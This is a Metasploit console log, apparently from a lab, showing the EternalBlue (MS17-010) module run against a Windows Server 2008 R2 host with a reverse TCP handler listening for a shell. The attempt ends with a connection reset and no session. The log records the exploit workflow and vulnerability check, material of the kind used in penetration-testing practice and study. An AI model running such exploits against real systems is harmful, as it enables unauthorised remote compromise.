 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.10.130:4444
[*] 192.168.10.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.10.129:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.10.129:445 - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.10.129:445 - Connecting to target for exploitation.
[+] 192.168.10.129:445 - Connection established for exploitation.
[+] 192.168.10.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.10.129:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.10.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.10.129:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.10.129:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.10.129:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.10.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.10.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.10.129:445 - Sending all but last fragment of exploit packet
[-] 192.168.10.129:445 - Errno::ECONNRESET: Connection reset by peer
[*] Exploit completed, but no session was created.
msf6 exploit(windows/smb/ms17_010_eternalblue) >